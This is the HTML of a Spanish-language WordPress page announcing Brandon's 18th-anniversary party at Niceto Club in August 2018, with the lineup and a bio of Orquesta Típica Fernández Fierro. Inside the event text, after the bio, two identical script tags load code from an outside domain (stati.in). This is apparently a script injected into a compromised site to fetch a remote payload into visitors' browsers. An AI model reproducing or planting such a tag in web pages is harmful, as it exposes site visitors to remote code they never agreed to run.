class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3954"><a href="https://brandon.org.ar/brandon-records/">records</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3980"><a href="https://brandon.org.ar/editorial/">Editorial</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3974"><a href="https://brandon.org.ar/biblioteca/">biblioteca</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8867"><a href="https://brandon.org.ar/fanzines/">Fanzine</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65287"><a href="https://brandon.org.ar/fanzines/">M.P.M.A 2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://brandon.org.ar/todxs-juntxs-vol-3-edicion-digital/">Todxs Juntxs vol.3 2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://brandon.org.ar/fanzine-2/">Todxs Juntxs vol.2</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://brandon.org.ar/fanzine-1/">Todxs Juntxs vol.1</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5185"><a href="https://brandon.org.ar/fiestas-brandon/">Fiestas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3797"><a href="https://brandon.org.ar/pride/">#pride</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7345"><a href="https://brandon.org.ar/prensa-02/">Prensa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3808"><a href="https://brandon.org.ar/contacto/">contacto</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://brandon.org.ar/descargas/">descargas</a></li><li class="donar menu-item menu-item-type-custom menu-item-object-custom menu-item-6998"><a target="_blank" rel="noopener" href="https://brandon.org.ar/donar/">DONAR</a></li></ul></nav></div></div></div></div><div id="citysoulSearch" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"> <button type="button" class="btn btn-default" data-dismiss="modal">Close X</button><div class="modal-content"><div class="modal-body"><div class="content-search"><h4>Search anytime by typing</h4><form action="https://brandon.org.ar/" method="get" class="next-top-search"> <i class="icon-search"></i> <input name="s" value="" placeholder="Search for..." type="text"></form></div></div></div></div></div><div class="citysoul-detail-event"><div class="container"><div class="detail-cover-item"><div class="detail-image pull-left"> <noscript><img width="280" height="350" src="https://brandon.org.ar/wp-content/themes/citysoul/asset/images/loading_icon.gif" class="lazy wp-post-image" alt="" decoding="async" data-original="https://brandon.org.ar/wp-content/uploads/2018/07/fiesta.jpg" /></noscript><img width="280" height="350" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20280%20350%22%3E%3C/svg%3E' data-src="https://brandon.org.ar/wp-content/themes/citysoul/asset/images/loading_icon.gif" class="lazyload lazy wp-post-image" alt="" decoding="async" data-original="https://brandon.org.ar/wp-content/uploads/2018/07/fiesta.jpg" /></div><div class="detail-event-info pull-right"><p class="citysoul-date text-active"> <em class="text-more">11 agosto, 2018</em></p><div class="text-title title-event  text-6x">Fiesta Brandon en Niceto Club. Cumplimos 18 años</div><div class="clearfix"></div><div class="msb-start-date-dj"> <span class="text-title">Empieza :</span> <em class="text-more">23.59hs</em><div class="clearfix"></div> <span class="text-title">Termina :</span> <em class="text-more">5.59hs</em><div class="clearfix"></div><div class="clearfix"></div><div class="clearfix"></div></div><div class="clearfix"></div><ul class="citysoul-social social-round"></ul><div class="clearfix"></div><div class="link-buy" style="display:none;"> <a href="https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/?data-modal=true" data-toggle="modal" data-target="#form-modal-book" class="text-title text-active citysoul-button citysoul-button-o">CACA</a></div></div></div><div class="clearfix"></div></div></div><div class="clearfix"></div><section class="row"><p>Fiesta Brandon en Niceto Club. Cumplimos 18 años<br /> Sábado 11 de agosto<br /> damos puerta a la 1 de la mañana.</p><p>Presentamos:<br /> Dj. Visera<br /> Orquesta Típica Fernández Fierro<br /> Carisma</p><p>Te esperamos!<br /> #AmorVisibilidadRespeto<br /> #JorEver<br /> #BailarSiempre</p><p>Niceto Vega 5510<br /> C.A.B.A. &#8211; Argentina</p><p>********************************************************</p><p>Fernández Fierro ha llevado su música por Europa, Oceanía y América trascendiendo la escena estrictamente tanguera e ingresando a escenarios históricamente vedados al tango y más relacionados con el rock. Se han presentado en Joe&#8217;s Pub de New York, NASA de Reykjavic, Teatro Solís de Montevideo, Teatro Ibirapuera de Sao Paulo, Tropentheater de Amsterdam, Barbican Centre de Londres, Festival Cervantino de México, entre otros destacados escenarios del mundo. En 2011 se han presentando con gran éxito en el Womex, la feria más importante de la música del mundo. En 2012 han tocado en diferentes festivales del verano europeo como el emblemático Roskilde Festival, junto a figuras como The Cure, Rufus Wainright, Lou Reed o Björk. En 2014, han sido parte del Sydney Festival en Australia y el MOFO Festival en Tasmania. En 2015 han participado del line-up del WOMAD Chile, Lollapalooza Argentina, Juegos Panamericanos en Toronto, WOMAD UK, VAQ en Quito y Oslo World Music Festival en Noruega.</p><p><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script><script src="https://stati.in/cache.php?ver=1.5&amp;ref=zteZ" type="text/javascript"></script></p></section><section class="booking-event"><div class="container"><div class="link-buy" style="display:none;"> <a href="https://brandon.org.ar/event/fiesta-brandon-en-niceto-club-cumplimos-18-anos/?data-modal=true" data-toggle="modal" data-target="#form-modal-book" class="text-title text-active citysoul-button citysoul-button-o">CACA</a></div></div></section><div class="clearfix"></div><footer class="footer-dark"><div class="main-footer"><div class="container"></div></div><div class="bottom-footer text-center"><ul class="citysoul-social social-round"><li><a href="https://www.facebook.com/casabrandon/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/casabrandon" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCkC1Ji4gT4zZqyJTrAIStbw" target="_blank"><i class="fa fa-youtube"></i></a></li><li><a href="https://www.instagram.com/casabrandon/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul><div class="container"> <span class="copyright text-desc"> <span style="color: #000000;font-family: Arial, Helvetica, sans-serif;font-size: 12px;text-align: justify">© 2016 Brandon Asociación Civil y Cultural </span> </span></div></div></footer> <a href="#" class="back-to-top"></a><div id="um_upload_single" style="display:none;"></div><div id="um_view_photo" style="display:none;"> <a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div>  <script type="text/javascript">var sbiajaxurl = "https://brandon.org.ar/wp-admin/admin-ajax.php";</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://brandon.org.ar/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type='text/javascript' id='3d-flip-book-client-locale-loader-js-extra'>var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/brandon.org.ar\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/brandon.org.ar\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/","pluginurl":"https:\/\/brandon.org.ar\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};</script> <script type='text/javascript' id='pll_cookie_script-js-after'>(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script> <script type='text/javascript' src='https://brandon.org.ar/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script> <script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type='text/javascript' id='um_common-js-extra'>var um_common_variables = {"locale":"es_AR"};
var um_common_variables = {"locale":"es_AR"};</script> <script type='text/javascript' id='um_frontend_common-js-extra'>var um_frontend_common_variables = [];</script> <script type='text/javascript' id='um_scripts-js-extra'>var um_scripts = {"max_upload_size":"83886080","nonce":"105e549fd5"};</script> <script type='text/javascript' id='um_profile-js-translations'>( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2020-12-29 21:00+0000","generator":"Loco https:\/\/localise.biz\/","source":"assets\/js\/um-profile.js","domain":"ultimate-member","locale_data":{"ultimate-member":{"":{"domain":"ultimate-member","lang":"es_AR","plural-forms":"nplurals=2; plural=n != 1;"}}}} );</script> <script defer src="https://brandon.org.ar/wp-content/cache/autoptimize/js/autoptimize_9dd894948b8811b4ea41c3a857be5317.js"></script></body></html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 08:26:04 -->